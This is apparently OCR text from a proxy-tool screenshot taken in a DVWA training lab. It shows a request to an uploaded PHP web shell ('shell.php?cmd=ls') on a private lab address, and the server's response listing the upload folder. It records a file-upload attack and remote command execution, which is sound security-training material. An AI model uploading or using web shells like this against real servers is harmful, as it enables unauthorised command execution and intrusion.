 Intercept HTTP history WebSockets history Proxy settings
Response from http://192.168.50.101:80/dvwa/hackable/uploads/shell.php?cmd=ls
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 31 Jan 2024 17:29:26 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Content-Length: 25
6 Connection: close
7 Content-Type: text/html
8
9 dvwa_email.png
10 shell.php
11